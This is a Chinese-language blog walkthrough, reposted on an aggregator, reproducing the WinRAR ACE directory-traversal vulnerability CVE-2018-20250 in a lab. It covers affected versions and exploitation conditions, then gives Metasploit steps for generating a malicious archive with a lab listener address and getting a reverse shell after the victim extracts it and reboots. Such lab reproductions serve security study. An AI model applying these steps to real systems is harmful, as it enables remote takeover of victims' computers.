CVE 2018-20250 winrar漏洞利用

Posted 亦无无明尽

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE 2018-20250 winrar漏洞利用相关的知识,希望对你有一定的参考价值。

2019年2月20日,Check Point团队爆出了一个关于WinRAR存在19年的漏洞,不法分子可用利用该漏洞取得受害者计算机的控制权限。该团队经过深入研究检测相继发现了WinRAR的四个安全漏洞,分别为ACE文件验证逻辑绕过漏洞(CVE-2018-20250)、ACE文件名逻辑验证绕过漏洞(CVE-2018-20251)、ACE/RAR文件越界写入漏洞(CVE-2018-20252)以及LHA/LZH文件越界写入漏洞(CVE-2018-20253)。漏洞攻击者可利用上述漏洞,通过诱使用户使用WinRAR打开恶意构造的压缩包文件,将恶意代码写入系统启动目录或者写入恶意dll劫持其他软件进行执行,实现对用户主机的任意代码执行攻击。

WinRAR目录穿越漏洞(CVE-2018-20250):

该漏洞是由于WinRAR 所使用的一个陈旧的动态链接库UNACEV2.dll所造成的,该动态链接库在2006 年被编译,没有任何的基础保护机制(ASLR,DEP 等)。该动态链接库的作用是处理ACE 格式文件。而在解压处理过程中存在一处目录穿越漏洞,允许解压过程写入文件至开机启动项,导致代码执行。

影响版本:

WinRAR < 5.70 Beta 1

Bandizip < = 6.2.0.0

好压(2345压缩) < = 5.9.8.10907

360压缩 < = 4.0.0.1170

漏洞利用条件:

攻击不能跨盘符,即受害者进行解压文件触发漏洞时,必须在系统盘,且在不知道计算机主机名的情况下,只能在主浏览器的默认下载路径下(C:\\Users\\Administrator\\Downloads)或者桌面进行解压,或者多猜几个启动项路径。产生漏洞的DLL文件:UNACEV2.DLL,不能识别相对路径,文件名部分必须为绝对路径。最后一步需要用户将系统重启才能成功拿到shell

漏洞复现

环境工具:

服务器靶机:win7

WinRAR 5.60简体中文版:https://www.rarlab.com/rar/winrar-x64-560sc.exe

kali linux ip 为192.168.15.128

靶机ip为 192.168.15.151







1.首先第一步我们使用kali linux msf查找CVE 2018-20250模块





2.使用该模块,ues 0 然后用info和show options 查找该模块的相关信息,看到需要配置lhost本机监听地址



3.使用set lhost 192.168.15.128(kali 地址)进行配置,然后exploit生成一个文件

4.下一步把这个文件移入到靶机win7中







5.接着我们在kali 里面设置监听,使用这个模块进行监听,配置好lhost和payload,然后exploit

注意,这里的payload需要设置为winrar的payload



6.在win7靶机解压刚才的winrar文件然后重启,等待上线

7.成功拿到shell!!

参考文章: https://www.cnblogs.com/fox-yu/p/10495236.html

以上是关于CVE 2018-20250 winrar漏洞利用的主要内容,如果未能解决你的问题,请参考以下文章

[系统安全] 四十.APT系列APT组织常用WinRAR漏洞(CVE-2018-20250)及软件劫持机理